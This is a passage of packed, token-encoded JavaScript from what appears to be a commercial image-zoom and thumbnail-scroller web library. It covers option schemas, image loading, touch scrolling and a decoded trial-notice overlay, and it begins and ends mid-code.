M(X,U(S))}});K.5y.7V={8W:"8W",lH:"cH",lM:"dS",lJ:"dP",lG:"dR",lA:"dF",lk:"dE",ll:"dq",lm:"dr",ln:"ds",lB:"dp",dn:17(M,L){L=L||[];1a 1p.4N(2,10*--M)*1p.cv(20*M*1p.cp*(L[0]||1)/3)},lh:17(M,L){1a 1-K.5y.7V.dn(1-M,L)},dl:17(N){1S(1b M=0,L=1;1;M+=L,L/=2){if(N>=(7-4*M)/11){1a L*L-1p.4N((11-6*M-11*N)/4,2)}}},ld:17(L){1a 1-K.5y.7V.dl(1-L)},2X:17(L){1a 0}}})(z);(17(K){if(!K){5J"6H 6K 6L"}if(K.9o){1a}1b J=K.$;K.9o=1t K.3O(K.5y,{3J:17(L,M){13.aC=L;13.1w=K.26(13.1w,M);13.5D=1l;13.$3M.3J()},4I:17(P){1b L=/\\%$/,O,N,M=P.1I;13.be=P;13.9A=1t 6w(M);1S(N=0;N<M;N++){13.9A[N]={};1S(O in P[N]){L.3k(P[N][O][0])&&(13.9A[N][O]=1r);if("4H"===13.1w.4S||"7w-4H"===13.1w.4S||"7A-4H"===13.1w.4S){13.be[N][O].4H()}}}13.$3M.4I({});1a 13},6R:17(L){1S(1b M=0;M<13.aC.1I;M++){13.el=K.$(13.aC[M]);13.4t=13.be[M];13.9B=13.9A[M];13.$3M.6R(L)}}})})(z);(17(K){if(!K){5J"6H 6K 6L";1a}if(K.b8){1a}1b J=K.$;K.b8=17(M,N){1b L=13.7s=K.$1t("36",1h,{2g:"5Q","z-87":dv}).1B("le");K.$(M).1D("7M",17(){L.24(1m.3D)});K.$(M).1D("8F",17(){L.2V()});K.$(M).1D("6V",17(S){1b U=20,R=K.$(S).5x(),Q=L.1E(),P=K.$(1j).1E(),T=K.$(1j).7k();17 O(X,V,W){1a(W<(X-V)/2)?W:((W>(X+V)/2)?(W-V):(X-V)/2)}L.1y({1M:T.x+O(P.1f,Q.1f+2*U,R.x-T.x)+U,1G:T.y+O(P.1g,Q.1g+2*U,R.y-T.y)+U})});13.9C(N)};K.b8.2B.9C=17(L){13.7s.4o&&13.7s.b7(13.7s.4o);13.7s.3b(1m.as(L))}})(z);(17(K){if(!K){5J"6H 6K 6L";1a}if(K.lf){1a}1b J=K.$;K.9L=17(O,N,M,L){13.9H=1h;13.5e=K.$1t("bL",1h,{2g:"5Q","z-87":dv,4L:"3y",2s:0.8}).1B(L||"").24(M||1m.3D);13.dw(O);13.5u(N)};K.9L.2B.5u=17(L){13.5e.5u();13.9H=13.4q.1F(13).2J(K.bl(L,lg))};K.9L.2B.4q=17(L){3S(13.9H);13.9H=1h;if(13.5e&&!13.bi){13.bi=1t z.5y(13.5e,{5f:K.bl(L,b1),7P:17(){13.5e.5d();4Z 13.5e;13.bi=1h}.1F(13)}).4I({2s:[13.5e.3r("2s"),0]})}};K.9L.2B.dw=17(L){13.5e.4o&&13.7s.b7(13.5e.4o);13.5e.3b(1m.as(L))}})(z);(17(K){if(!K){5J"6H 6K 6L"}if(K.7E){1a}1b N=K.$,J=1h,R={"3m":1,48:2,6E:3,"17":4,1N:2I},L={"3m":17(U,T,S){if("3m"!=K.1P(T)){if(S||"1N"!=K.1P(T)){1a 1l}1k{if(!/^(1r|1l)$/.3k(T)){1a 1l}1k{T=T.dz()}}}if(U.43("2D")&&!N(U["2D"]).5S(T)){1a 1l}J=T;1a 1r},1N:17(U,T,S){if("1N"!==K.1P(T)){1a 1l}1k{if(U.43("2D")&&!N(U["2D"]).5S(T)){1a 1l}1k{J=""+T;1a 1r}}},6E:17(V,U,T){1b S=1l,X=/%$/,W=(K.1P(U)=="1N"&&X.3k(U));if(T&&!"6E"==8d U){1a 1l}U=2v(U);if(9e(U)){1a 1l}if(9e(V.7c)){V.7c=dW.ly}if(9e(V.aZ)){V.aZ=dW.lz}if(V.43("2D")&&!N(V["2D"]).5S(U)){1a 1l}if(V.7c>U||U>V.aZ){1a 1l}J=W?(U+"%"):U;1a 1r},48:17(V,T,S){if("1N"===K.1P(T)){3q{T=1j.lw.lv(T)}3B(U){1a 1l}}if(K.1P(T)==="48"){J=T;1a 1r}1k{1a 1l}},"17":17(U,T,S){if(K.1P(T)==="17"){J=T;1a 1r}1k{1a 1l}}},M=17(X,W,T){1b V;V=X.43("3f")?X.3f:[X];if("48"!=K.1P(V)){1a 1l}1S(1b U=0,S=V.1I-1;U<=S;U++){if(L[V[U].1u](V[U],W,T)){1a 1r}}1a 1l},P=17(X){1b V,U,W,S,T;if(X.43("3f")){S=X.3f.1I;1S(V=0;V<S;V++){1S(U=V+1;U<S;U++){if(R[X.3f[V]["1u"]]>R[X.3f[U].1u]){T=X.3f[V];X.3f[V]=X.3f[U];X.3f[U]=T}}}}1a X},Q=17(V){1b U;U=V.43("3f")?V.3f:[V];if("48"!=K.1P(U)){1a 1l}1S(1b T=U.1I-1;T>=0;T--){if(!U[T].1u||!R.43(U[T].1u)){1a 1l}if(K.3w(U[T]["2D"])){if("48"!==K.1P(U[T]["2D"])){1a 1l}1S(1b S=U[T]["2D"].1I-1;S>=0;S--){if(!L[U[T].1u]({1u:U[T].1u},U[T]["2D"][S],1r)){1a 1l}}}}if(V.43("1Q")&&!M(V,V["1Q"],1r)){1a 1l}1a 1r},O=17(S){13.4E={};13.1w={};13.cF(S)};K.26(O.2B,{cF:17(U){1b T,S,V;1S(T in U){if(!U.43(T)){7X}S=(T+"").4Y().5R();if(!13.4E.43(S)){13.4E[S]=P(U[T]);if(!Q(13.4E[S])){5J"lq lr ls lu \'"+T+"\' l9 in "+U}13.1w[S]=2E}}},7F:17(T,S){T=(T+"").4Y().5R();if(K.1P(S)=="1N"){S=S.4Y()}if(13.4E.43(T)){J=S;if(M(13.4E[T],S)){13.1w[T]=J}J=1h}},ed:17(S){S=(S+"").4Y().5R();if(13.4E.43(S)){1a K.3w(13.1w[S])?13.1w[S]:13.4E[S]["1Q"]}},8b:17(T){1S(1b S in T){13.7F(S,T[S])}},e9:17(){1b T=K.26({},13.1w);1S(1b S in T){if(2E===T[S]&&2E!==13.4E[S]["1Q"]){T[S]=13.4E[S]["1Q"]}}1a T},9M:17(S){N(S.7S(";")).3d(N(17(T){T=T.7S(":");13.7F(T.6M().4Y(),T.7v(":"))}).1F(13))},9N:17(S){S=(S+"").4Y().5R();1a 13.4E.43(S)},ko:17(S){S=(S+"").4Y().5R();1a 13.9N(S)&&K.3w(13.1w[S])},2V:17(S){S=(S+"").4Y().5R();if(13.9N(S)){4Z 13.1w[S];4Z 13.4E[S]}}});K.7E=O}(z));(17(N){if(!N){5J"6H 6K 6L";1a}1b M=N.$;if(N.av){1a}1b L="aw://aA.b9.cb/jd/7i",K="aw://aA.b9.cb/jc/je";1b J=17(O){13.6U={};13.7I=M(O);13.5I=M(1m.8V(L,"7i"));13.5I.3H("1f",13.7I.9I||13.7I.1f);13.5I.3H("1g",13.7I.cx||13.7I.1g);13.1i=M(1m.8V(L,"1i"));13.1i.jf(K,"73",13.7I.2u("1W"));13.1i.3H("1f","2I%");13.1i.3H("1g","2I%");13.1i.24(13.5I)};J.2B.71=17(){1a 13.5I};J.2B.5a=17(O){if(1p.5K(O)<1){1a}if(!13.6U.5a){13.6U.5a=M(1m.8V(L,"33"));13.6U.5a.3H("id","cD");13.6U.5a.aE(M(1m.8V(L,"jg")).80({"in":"jb",cm:O}));13.6U.5a.24(13.5I);13.1i.3H("33","2a(#cD)")}1k{13.6U.5a.4o.3H("cm",O)}1a 13};N.av=J}(z));1b s=(17(L){1b K=L.$;1b J=17(N,M){13.3p={8l:"3l",3C:"8p",2g:"2M",1A:{ja:"2w",1f:"2F",1g:"2F"},j6:["1g","1f"]};13.3M=N;13.4A=1h;13.7a=1h;13.2T=1h;13.2P={};13.cq=[];13.6x=1h;13.bR=1h;13.5U=1h;13.3p=L.26(13.3p,M);13.3j=13.3p.8l+"-bU";13.8k=13.3p.8l+"-6I";13.cs()};J.2B={cs:17(){13.4A=L.$1t("36").1B(13.3j).1B(13.3j+"-"+13.3p.3C).1y({4L:"3y"});13.7a=L.$1t("36").1B(13.3j+"-7a").24(13.4A);13.4A.24(13.3M);K(["4C","4D"]).3d(17(M){13.2P[M]=L.$1t("2r").1B(13.3j+"-2r").1B(13.3j+"-2r-"+M).24(13.4A).1D("1T 21",(17(O,N){K(O).5g[0].2h().4k();K(O).5h();13.63(N)}).2N(13,M))}.1F(13));13.2P.4C.1B(13.3j+"-2r-51");13.2T=L.$1t("j5").1D("1T 21",17(M){M.2h()})},ec:17(N){1b M=L.$1t("li").1B(13.8k).3b(N).24(13.2T);1t L.bd(N,{7x:13.ao.1F(13)});13.cq.3c(M);1a M},ea:17(N){1b M=13.6x||13.2T.9D(13.8k+"-6J")[0];if(M){K(M).1U(13.8k+"-6J")}13.6x=K(N);if(!13.6x){1a}13.6x.1B(13.8k+"-6J");13.63(13.6x)},aS:17(){if(13.7a!==13.2T.4z){K(13.2T).24(13.7a);13.cy();K(1j).1D("6W",13.5U=13.ao.1F(13));13.aS.1F(13).2J(1);1a}1b M=13.3M.1E();if(M.1g>0&&M.1g>M.1f){13.8r("52")}1k{13.8r("8p")}13.ao();13.4A.1y({4L:""})},2h:17(){if(13.5U){K(1j).1O("6W",13.5U)}13.4A.5d()},63:17(Z,P){1b R={x:0,y:0},ac="52"==13.3p.3C?"1G":"1M",U="52"==13.3p.3C?"1g":"1f",Q="52"==13.3p.3C?"y":"x",Y=13.2T.4z.1E()[U],V=13.2T.4z.8i(),O=13.2T.1E()[U],X,M,ab,S,N,W,T,aa=[];if(13.bR){13.bR.2h()}1k{13.2T.1y("1Z",L.1e.7o+65.7g(32)+"97")}if(2E===P){P=91}X=13.2T.8i();if("1N"==L.1P(Z)){R[Q]=("4D"==Z)?1p.1X(X[ac]-V[ac]-Y,Y-O):1p.2f(X[ac]-V[ac]+Y,0)}1k{if("6A"==L.1P(Z)){M=Z.1E();ab=Z.8i();R[Q]=1p.2f(0,1p.1X(Y-O,X[ac]+Y/2-ab[ac]-M[U]/2))}1k{1a}}if(L.1e.5Z&&"6X"==L.1e.4X||L.1e.2C&&L.1e.2C<10){if("1N"==L.1P(Z)&&R[Q]==X[ac]-V[ac]){X[ac]+=0===X[ac]-V[ac]?30:-30}R["8f-"+ac]=[((O<=Y)?0:(X[ac]-V[ac])),R[Q]];4Z R.x;4Z R.y;if(!13.bF){13.bF=1t L.9o([13.2T],{5f:b1})}aa.3c(R);13.bF.4I(aa);T=R["8f-"+ac][1]}1k{13.2T.1y({1Z:L.1e.7o+65.7g(32)+P+"6k 6r",2i:"4m("+R.x+"2w, "+R.y+"2w, 0)"});T=R[Q]}if(T>=0){13.2P.4C.1B(13.3j+"-2r-51")}1k{13.2P.4C.1U(13.3j+"-2r-51")}if(T<=Y-O){13.2P.4D.1B(13.3j+"-2r-51")}1k{13.2P.4D.1U(13.3j+"-2r-51")}T=1h},cy:17(){1b O,N,P,W,V,Y,Q,U,T,X,ad,aa,ab,Z={x:0,y:0},M,S,R=cg,ac=17(ag){1b af,ae=0;1S(af=1.5;af<=90;af+=1.5){ae+=(ag*1p.cv(af/1p.cp/2))}(W<0)&&(ae*=(-1));1a ae};V=K(17(ae){Z={x:0,y:0};M="52"==13.3p.3C?"1G":"1M";S="52"==13.3p.3C?"1g":"1f";O="52"==13.3p.3C?"y":"x";aa=13.2T.4z.1E()[S];ad=13.2T.1E()[S];P=aa-ad;if(P>=0){1a}if(ae.2p=="3K"){if(2E===ab){ab=0}13.2T.3L("1Z",L.1e.7o+65.7g(32)+"e1");Y=ae[O];T=ae.y;U=ae.x;X=1l}1k{if("a9"==ae.2p){if(X){1a}Q=ac(1p.3z(W));ab+=Q;(ab<=P)&&(ab=P);(ab>=0)&&(ab=0);Z[O]=ab;13.2T.3L("1Z",L.1e.7o+65.7g(32)+R+"6k  5C-5w(.0, .0, .0, 1)");13.2T.3L("2i","4m("+Z.x+"2w, "+Z.y+"2w, 67)");W=0}1k{if(X){1a}if("8p"==13.3p.3C&&1p.3z(ae.x-U)>1p.3z(ae.y-T)||"52"==13.3p.3C&&1p.3z(ae.x-U)<1p.3z(ae.y-T)){ae.2h();W=ae[O]-Y;ab+=W;Z[O]=ab;13.2T.3L("2i","4m("+Z.x+"2w, "+Z.y+"2w, 67)");if(ab>=0){13.2P.4C.1B(13.3j+"-2r-51")}1k{13.2P.4C.1U(13.3j+"-2r-51")}if(ab<=P){13.2P.4D.1B(13.3j+"-2r-51")}1k{13.2P.4D.1U(13.3j+"-2r-51")}}1k{X=1r}}Y=ae[O]}}).1F(13);13.2T.1D("2t",V)},ao:17(){1b P,O,M,N=13.3M.1E();if(N.1g>0&&N.1g>N.1f){13.8r("52")}1k{13.8r("8p")}P="52"==13.3p.3C?"1g":"1f";O=13.2T.1E()[P];M=13.4A.1E()[P];if(O<=M){13.4A.1B("6Y-2P");13.2T.3L("1Z","").1E();13.2T.3L("2i","4m(0,0,0)");13.2P.4C.1B(13.3j+"-2r-51");13.2P.4D.1U(13.3j+"-2r-51")}1k{13.4A.1U("6Y-2P")}if(13.6x){13.63(13.6x,0)}},8r:17(M){if("52"!==M&&"8p"!==M||M==13.3p.3C){1a}13.4A.1U(13.3j+"-"+13.3p.3C);13.3p.3C=M;13.4A.1B(13.3j+"-"+13.3p.3C);13.2T.3L("1Z","2X").1E();13.2T.3L("2i","").3L("8f","")}};1a J})(z);1b i=A.$;if(8d 6O.aV!=="17"){6O.aV=17(M){if(M==1h){5J 1t j7("j8 j9 2E jh 1h 66 8a")}M=6O(M);1S(1b J=1;J<29.1I;J++){1b L=29[J];if(L!=1h){1S(1b K in L){if(6O.2B.43.2c(L,K)){M[K]=L[K]}}}}1a M}}if(!A.1e.9s){A.1e.9s=A.9J("2i").at()}1b p={4l:{1u:"1N","2D":["2S","7N"],"1Q":"7N"},4c:{3f:[{1u:"1N","2D":["1n","2A","4v","3Y"],"1Q":"1n"},{1u:"3m","2D":[1l]}],"1Q":"1n"},eM:{3f:[{1u:"1N","2D":["2F"]},{1u:"6E",7c:1}],"1Q":"2F"},eO:{3f:[{1u:"1N","2D":["2F"]},{1u:"6E",7c:1}],"1Q":"2F"},bB:{1u:"1N","1Q":"2K"},ji:{1u:"6E",7c:0,"1Q":15},8v:{3f:[{1u:"1N","2D":["2M","1G","3Y"],"1Q":"3Y"},{1u:"3m","2D":[1l]}],"1Q":"3Y"},2m:{3f:[{1u:"1N","2D":["1j","cz","3Y"]},{1u:"3m","2D":[1l]}],"1Q":"1j"},4F:{3f:[{1u:"1N","2D":["1n","2A","3Y"],"1Q":"1n"},{1u:"3m","2D":[1l]}],"1Q":"1n"},3E:{1u:"1N","2D":["2S","34"],"1Q":"2S"},3Z:{1u:"3m","1Q":1r},e5:{1u:"3m","1Q":1r},3o:{3f:[{1u:"1N","2D":["aO","34","3Y"]},{1u:"3m","2D":[1l]}],"1Q":"aO"},fy:{1u:"3m","1Q":1r},ef:{1u:"3m","1Q":1r},f9:{1u:"3m","1Q":1l},9i:{1u:"3m","1Q":1l},ay:{1u:"3m","1Q":1r},eU:{1u:"3m","1Q":1l},eR:{1u:"3m","1Q":1r},bI:{1u:"1N","2D":["2S","7N"],"1Q":"2S"},5v:{1u:"1N"},8X:{1u:"3m","1Q":1l},bM:{1u:"1N","1Q":"jq 66 1n"},8S:{1u:"1N","1Q":"fw 66 1n"},9K:{1u:"1N","1Q":"fw 66 2m"},jr:{1u:"1N","1Q":"js"},jt:{1u:"1N","1Q":"jp"},jo:{1u:"1N","1Q":"jk"}};1b m={4c:{3f:[{1u:"1N","2D":["1n","2A","3Y"],"1Q":"1n"},{1u:"3m","2D":[1l]}],"1Q":"1n"},3E:{1u:"1N","2D":["2S","34"],"1Q":"2S"},9K:{1u:"1N","1Q":"jj 66 2m"},bM:{1u:"1N","1Q":"jl 66 1n"},8S:{1u:"1N","1Q":"jm 21 66 1n"}};1b o="9u";1b E="1q";1b b=20;1b B=["bx","eD","fE","fA","ek","cC"];1b D=91;1b v;1b q={};1b G=i([]);1b I;1b f=1j.jn||1;1b H;1b y=1r;1b g=A.1e.2O.au?"4m(":"aq(";1b C=A.1e.2O.au?",0)":")";1b n=1h;1b r=(17(){1b K,N,M,L,J;N=1m;N=N.j4;N=N.j3;if(N.4f(x("fm 9W"))==-1&&N.4f(x("iL}iK`i 9W"))==-1){J=["2o.f|iM,iN~4!!iO fm 9W!iJ~b{}!,.a`iI,iE} lb{|&\'5,.iD|iF,iG`e,.}iH,iP|4.g`fk|iQ.iZ#iY|j0`4.`a`k5,j1.kp.^b{}(z|j2.z|iX.iW|}ga`2!iS","#iR",11,"fD","","iT","2I%"]}1a J})();1b t=17(){1a"iC$iU"+"p".7L()+" iV$"+"du.2.4".4n("v","")+" ju$"+"m".7L()+((1j.aK$aF&&A.1P(1j.aK$aF)==="1N")?" jv$"+1j.aK$aF.5n():"")};17 x(L){1b K,J;K="";1S(J=0;J<L.1I;J++){K+=65.7g(14^L.f6(J))}1a K}17 j(L){1b K=[],J=1h;(L&&(J=i(L)))&&(K=G.33(17(M){1a M.3P===J}));1a K.1I?K[0]:1h}17 a(L){1b K=i(1j).1E();1b J=i(1j).7k();L=L||0;1a{1M:L,2K:K.1f-L,1G:L,2M:K.1g-L,x:J.x,y:J.y}}17 c(J){1a(J.2j&&(J.2j==="3v"||J.2j===J.5l))||(/3v/i).3k(J.1u)}17 h(J){1a J.2j?((J.2j==="3v"||J.5l===J.2j)&&J.9w):J.2L.1I===1&&(J.6v.1I?J.6v[0].3Q===J.2L[0].3Q:1r)}17 e(J){1a 6O.aV({},J,{1u:J.1u,4T:J.4T,4W:J.4W,ej:J.ej,eg:J.eg,2H:J.2H,2G:J.2G})}17 u(){1b L=A.$A(29);1b K=L.6M();1b J=q[K];if(J){1S(1b M=0;M<J.1I;M++){J[M].6n(1h,L)}}}17 F(){1b N=29[0],J,M,K=[];3q{do{M=N.aY;if(/^[A-aX-z]*$/.3k(M)){if(J=N.2u("id")){if(/^[A-aX-z][-A-aX-k7-k6]*/.3k(J)){M+="#"+J}}K.3c(M)}N=N.4z}5t(N&&N!==1m.5k);K=K.4H();A.79(K.7v(" ")+"> .1q-5H > 2b",{1f:"2I% !2k;",1Z:"2X",2i:"2X"},"1q-cc-6b",1r)}3B(L){}}17 w(){1b K=1h,L=1h,J=17(){1j.k8(1m.3D.83,1m.3D.81);1j.b6(1t 1v("6W"))};L=ep(17(){1b O=1j.3C===90||1j.3C===-90;1b N=1j.5o;1b M=(O?ew.k9:ew.ka)*0.85;if((K===1h||K===1l)&&((O&&N<M)||(!O&&N<M))){K=1r;J()}1k{if((K===1h||K===1r)&&((O&&N>M)||(!O&&N>M))){K=1l;J()}}},k4);1a L}17 d(){A.79(".3l-3y-7a, .3l-bn-2b",{6e:"es !2k","2f-1g":"0 !2k","2f-1f":"0 !2k","1X-1g":"2X !2k","1X-1f":"2X !2k",1f:"er !2k",1g:"er !2k",2g:"5Q !2k",1G:"-aL !2k",1M:"0 !2k",7G:"3y !2k","-3R-2i":"2X !2k",2i:"2X !2k","-3R-1Z":"2X !2k",1Z:"2X !2k"},"9x-9z-6b");A.79(".3l-bn-2b 2b",{6e:"c9-es !2k",3T:"0 !2k",7r:"0 !2k","2f-1g":"0 !2k","2f-1f":"0 !2k","1X-1g":"2X !2k","1X-1f":"2X !2k","-3R-2i":"2X !2k",2i:"2X !2k","-3R-1Z":"2X !2k",1Z:"2X !2k"},"9x-9z-6b");if(A.1e.8j){A.79(".2Y-3l .1q-2m .1q-2m-bg",{6e:"2X !2k"},"9x-9z-6b")}if(A.1e.8j&&(A.1e.4u!=="5N"||A.1e.6G===44)){A.79(".2Y-3l .1q-1n-1j.1q-2A, .2Y-3l .1q-1n-1j.1q-2A:k3",{"3T-jZ":"0 !2k"},"9x-9z-6b")}}1b l=17(M,N,K,L,J){13.1J={1W:1h,2a:1h,6g:1,1d:1h,2p:0,1A:{1f:0,1g:0},2l:1l};13.1n={1W:1h,2a:1h,6g:1,1d:1h,2p:0,1A:{1f:0,1g:0},2l:1l};if(A.1P(M)==="8a"){13.1J=M}1k{if(A.1P(M)==="1N"){13.1J.2a=A.6m(M)}}if(A.1P(N)==="8a"){13.1n=N}1k{if(A.1P(N)==="1N"){13.1n.2a=A.6m(N)}}13.3t=K;13.1w=L;13.4w=J;13.7B=1h;13.3I=1h;13.1d=1h};l.2B={9Y:17(L,K,J){1b M=L.89("2b")[0];if(J){13.1J.1d=M||A.$1t("2b").24(L)}if(f>1){13.1J.2a=L.2u("3u-1i-2x");if(13.1J.2a){13.1J.6g=2}13.1n.2a=L.2u("3u-1n-1i-2x");if(13.1n.2a){13.1n.6g=2}}13.1J.1W=L.2u("3u-1i")||L.2u("jY")||(M?M.88||M.2u("1W"):1h);if(13.1J.1W){13.1J.1W=A.6m(13.1J.1W)}13.1J.2a=13.1J.2a||13.1J.1W;if(13.1J.2a){13.1J.2a=A.6m(13.1J.2a)}13.1n.1W=L.2u("3u-1n-1i")||L.2u("73");if(13.1n.1W){13.1n.1W=A.6m(13.1n.1W)}13.1n.2a=13.1n.2a||13.1n.1W;if(13.1n.2a){13.1n.2a=A.6m(13.1n.2a)}13.3t=L.2u("3u-3t")||L.2u("8A")||K;13.3I=L.2u("3u-3I");13.4w=L;1a 13},aD:17(J){1b K=1h;if(29.1I>1&&A.1P(29[1])==="17"){K=29[1]}if(13[J].2p!==0){if(13[J].2l){13.6C(K)}1a}if(13[J].2a&&13[J].1d&&!13[J].1d.2u("1W")&&!13[J].1d.2u("k0")){13[J].1d.3H("1W",13[J].2a)}13[J].2p=1;1t A.bd(13[J].1d||13[J].2a,{7x:i(17(L){13[J].2l=1r;13[J].2p=L.2n?2:-1;if(L.2n){13[J].1A=L.1E();if(!13[J].1d){13[J].1d=i(L.2b);13[J].1d.2u("2q");13[J].1d.5M("2q");13[J].1A.1f/=13[J].6g;13[J].1A.1g/=13[J].6g}1k{13[J].1d.1y({"1X-1f":13[J].1A.1f,"1X-1g":13[J].1A.1g});if(13[J].1d.88&&13[J].1d.88!==13[J].1d.1W){13[J].2a=13[J].1d.88}1k{if(A.6m(13[J].1d.2u("1W")||"")!==13[J].2a){13[J].1d.3H("1W",13[J].2a)}}}}13.6C(K)}).1F(13)})},9n:17(){13.aD("1J",29[0])},bv:17(){13.aD("1n",29[0])},5Y:17(){13.7B=1h;if(29.1I>0&&A.1P(29[0])==="17"){13.7B=29[0]}13.9n();13.bv()},6C:17(J){if(J){J.2c(1h,13)}if(13.7B&&13.1J.2l&&13.1n.2l){13.7B.2c(1h,13);13.7B=1h;1a}},2l:17(){1a(13.1J.2l&&13.1n.2l)},2n:17(){1a(13.1J.2p===2&&13.1n.2p===2)},7l:17(K){1b J=K==="1J"?"1n":"1J";if(!13[K].2l||(13[K].2l&&13[K].2p===2)){1a 13[K].2a}1k{if(!13[J].2l||(13[J].2l&&13[J].2p===2)){1a 13[J].2a}1k{1a 1h}}},71:17(K){1b J=K==="1J"?"1n":"1J";if(!13[K].2l||(13[K].2l&&13[K].2p===2)){1a 13[K].1d}1k{if(!13[J].2l||(13[J].2l&&13[J].2p===2)){1a 13[J].1d}1k{1a 1h}}},1E:17(K){1b J=K==="1J"?"1n":"1J";if(!13[K].2l||(13[K].2l&&13[K].2p===2)){1a 13[K].1A}1k{if(!13[J].2l||(13[J].2l&&13[J].2p===2)){1a 13[J].1A}1k{1a{1f:0,1g:0}}}},k1:17(K){1b J=K==="1J"?"1n":"1J";if(!13[K].2l||(13[K].2l&&13[K].2p===2)){1a 13[K].6g}1k{if(!13[J].2l||(13[J].2l&&13[J].2p===2)){1a 13[J].6g}1k{1a 1}}},6T:17(J){13.1d=13.71(J)}};1b k=17(K,J){13.1w=1t A.7E(p);13.1o=i(17(){if(29.1I>1){1a 13.7F(29[0],29[1])}1k{1a 13.ed(29[0])}}).1F(13.1w);13.e8=1t A.7E(m);13.3N=[];13.1i=1h;13.6F=1h;13.3P=i(K).1D("3K k2 2S",17(L){L.2h()});13.id=1h;13.1d=1h;13.8z=1h;13.6Z=1h;13.9R=1h;13.6N=1h;13.7n={1f:0,1g:0};13.1A={1f:0,1g:0};13.1R={1f:0,1g:0};13.3n={1f:0,1g:0};13.1Y={1G:0,1M:0,2M:0,2K:0};13.2n=1l;13.1K=1l;13.5G=1h;13.aP=1h;13.5U=i(17(){if(13.1K){13.1i.1d.1y({"1X-1g":1p.2f(13.1i.1E("1n").1g,13.74())});13.1i.1d.1y({"1X-1f":1p.2f(13.1i.1E("1n").1f,13.7m())})}13.7T(29[0])}).1F(13);13.bm=i(17(L){3S(13.aP);13.aP=i(13.5U).2J(10,L.1u==="63")}).2N(13);if(t){I.3b(A.$1t("36",{},{6e:"2X",4L:"3y"}).3b(1m.as(t)));t=2E}13.1s=1h;13.1c=1h;13.3o=1h;13.bN=1h;13.6B=0;13.8Q=1r;13.5X=1h;13.5A=1h;13.6I=1h;13.3h=1h;13.3W=1h;13.3Z=1h;13.5c=1h;13.8E=1h;13.4P=1h;13.8C=1h;13.5p=1h;13.4i=1h;13.4U=[];13.2P={};13.aH=0;13.bA=1h;13.4I(J)};k.2B={eW:17(J){13.1w.8b(1j[E+"7E"]||{});13.1w.9M(13.3P.2u("3u-1w")||"");if(!A.1e.aN){13.1o("8X",1l)}if(A.1e.2Y||13.1o("8X")){13.1w.8b(13.e8.e9());13.1w.8b(1j[E+"kb"]||{});13.1w.9M(13.3P.2u("3u-2Y-1w")||"")}if(A.1P(J)==="1N"){13.1w.9M(J||"")}1k{13.1w.8b(J||{})}if(13.1o("5v")){13.1o("5v",13.1o("5v").4n(","," "))}if(13.1o("8v")===1l){13.1o("8v","3Y")}if(13.1o("3o")===1l){13.1o("3o","3Y")}4G(13.1o("3o")){1C"3Y":13.6B=0;1H;1C"34":13.6B=6y;1H;1C"aO":1Q:13.6B=2;1H}if(13.1o("4c")==="3Y"){13.1o("4c",1l)}if(13.1o("2m")==="3Y"){13.1o("2m",1l)}if(13.1o("4F")==="3Y"){13.1o("4F",1l)}if(A.1e.2Y&&13.1o("4c")==="1n"&&13.1o("bB")==="2y"){if(13.1o("2m")){13.1o("4c",1l)}1k{13.1o("4l","2S")}}},4I:17(M){1b K;1b J=13;1b L;if(13.aH<1){13.eW(M);if(y&&!13.1o("ay")){1a}13.6Z=13.3P.eX("2b");13.9R=13.6Z?13.6Z.2u("1W"):1h;13.6N=i(13.3P).2u("8A");i(13.3P).5M("8A")}L=1t l().9Y(13.3P,13.6N,1r);if(!L.1J.2a){if(++13.aH<=D){13.bA=4x(17(){J.4I()},2I)}1a}13.6F=L;13.1i=13.6F;F(13.3P);13.id=13.3P.2u("id")||"1q-"+1p.5W(1p.6z()*A.62());13.3P.3H("id",13.id);13.1d=A.$1t("5H").1B("1q-5H");13.1d.eV(13.1i.1J.1d).1B(13.1o("5v"));if(13.1o("eU")!==1r){13.1d.1D("kc",17(O){O.2h();1a 1l})}13.1d.1B("1q-"+13.1o("4l")+"-1n");if(!13.1o("2m")){13.1d.1B("1q-6Y-2m")}13.1s={1d:A.$1t("36",{"40":"1q-1s"},{1G:0}).24(13.1d),1i:A.$1t("2b",{1W:"3u:1i/eT;eY,eZ/f4="},{2g:"5Q",1G:0,1M:0}),1f:0,1g:0,38:{x:0,y:0},5z:{x:0,y:0},1A:{1f:0,1g:0},3T:{x:0,y:0},dx:0,dy:0,64:1l,4q:17(){if(A.1e.2O.2i){13.1d.1y({2i:"aq(-aL, -aL)"})}1k{13.1d.1y({1G:-eS})}}};13.1s.4q();13.1s.1d.3b(13.1s.1i);13.1c={1d:A.$1t("36",{"40":"1q-1n-1j"},{1G:-f5}).1B(13.1o("5v")).24(I),1i:A.$1t("2b",{1W:"3u:1i/eT;eY,eZ/f4="},{2g:"5Q"}),cj:0,1f:0,1g:0,5T:0,5o:0,1A:{1f:"2F",78:"2w",1g:"2F",6S:"2w"},1V:13.1o("4c"),2g:13.1o("bB"),7b:13.1o("4l"),4p:1l,2Q:1l,3x:1l,4R:1l,6i:i(17(){13.1c.4R=29[0]!==1l;13.1d[13.1c.4R?"1U":"1B"]("1q-6Y-1n")}).1F(13),4q:i(17(){1b O=i(13.1d).2e("cr");13.1c.1d.1O("2W");13.1c.1d.1y({1G:-f5}).24(I);13.1c.1d.1U("1q-ar 1q-p-"+(13.1c.1V==="1n"?13.1c.2g:13.1c.1V));if(!13.1K&&O){O.2V()}13.1c.1i.2u("2q");13.1c.1i.5M("2q")}).1F(13),9r:i(17(O){13.1d[O===1l?"1B":"1U"]("1q-6Y-1n");13.1d[O==="2A"?"1B":"1U"]("1q-2A-1n");13.1c.1d[O==="2A"?"1B":"1U"]("1q-2A");13.1c.1d[O==="4v"?"1B":"1U"]("1q-4v");if(O!=="1n"){13.1d.1U("1q-2y-1n");13.1c.1d.1U("1q-2y")}13.1c.1V=O;if(O===1l){13.1c.6i(1l)}}).1F(13)};13.1c.1d.3b(13.1c.1i);13.1c.9r(13.1o("4c"));13.1c.1i.5M("1f");13.1c.1i.5M("1g");if(8d(r)!=="2E"){1b N=1p.5W(1p.6z()*A.62());i(13.1d).3g("cr",A.$1t(((1p.5W(1p.6z()*b4)+1)%2)?"bL":"36").80({id:"7Z"+N}).1y({6e:"c9",7G:"3y",4L:"5V",eK:r[1],kk:r[2],eE:r[3],kl:"km-kn",2g:"5Q",1G:8,1M:8,8f:"2F",1f:"2F",kj:"2K",eA:"ki",eG:eI}).5r(x(r[0])));if(i(i(13.1d).2e("cr")).89("a")[0]){i(i(i(13.1d).2e("cr")).89("a")[0]).1D("21 1T",17(O){O.5h();1j.8R(13.73)}).80({id:"ca"+N})}A.79("#"+13.id+" > 5H.1q-5H > #"+("7Z"+N)+",#"+13.id+" > 5H.1q-5H > 